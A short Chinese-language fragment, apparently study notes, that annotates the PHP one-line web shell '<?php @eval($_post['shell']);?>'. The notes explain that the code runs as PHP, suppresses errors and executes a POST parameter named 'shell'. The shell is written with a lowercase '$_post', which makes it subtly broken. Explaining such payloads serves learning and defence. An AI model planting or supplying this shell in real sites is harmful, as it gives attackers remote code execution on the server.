 使用php
表示将括号中的用php代码执行
<?php @eval($_post['shell']);?>
运行出错
也不报错
以post方法获取一个叫shell的参数